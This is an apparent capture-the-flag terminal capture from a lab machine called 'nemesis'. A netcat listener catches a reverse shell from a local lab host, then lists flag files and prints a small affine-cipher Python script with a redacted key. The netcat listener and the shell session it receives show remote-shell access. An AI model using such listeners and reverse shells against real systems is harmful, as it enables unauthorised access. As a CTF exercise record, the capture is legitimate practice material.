 Applications
mar, nov 10 19:17
fr
nemesis : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/nemesis$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.1.41 35060 received!
/bin/sh: 0: can't access tty; job control turned off
$ ls
encrypt.py
flag2.txt
root.txt
$ cat encrypt.py
def egcd(a, b):
    x,y, u,v = 0,1, 1,0
    while a != 0:
        q, r = b//a, b%a
        m, n = x-u*q, y-v*q
        b,a, x,y, u,v = a,r, u,v, m,n
    gcd = b
    return gcd, x, y

def modinv(a, m):
    gcd, x, y = egcd(a, m)
    if gcd != 1:
        return None
    else:
        return x % m

def affine_encrypt(text, key):
    return ''.join([ chr((( key[0]*(ord(t) - ord('A')) + key[1] ) % 26)
                  + ord('A')) for t in text.upper().replace(' ', '') ])

def affine_decrypt(cipher, key):
    return ''.join([ chr((( modinv(key[0], 26)*(ord(c) - ord('A') - key[1]))
                    % 26) + ord('A')) for c in cipher ])

def main():
    text = 'REDACTED'
    affine_encrypted_text="FAJSRWOXLAXDQZAWNDDVLSU"
    key = [REDACTED,REDACTED]
    print('Decrypted Text: {}'.format
    ( affine_decrypt(affine_encrypted_text, key) ))

if __name__ == '__main__':
    main()
$
nemesis : nc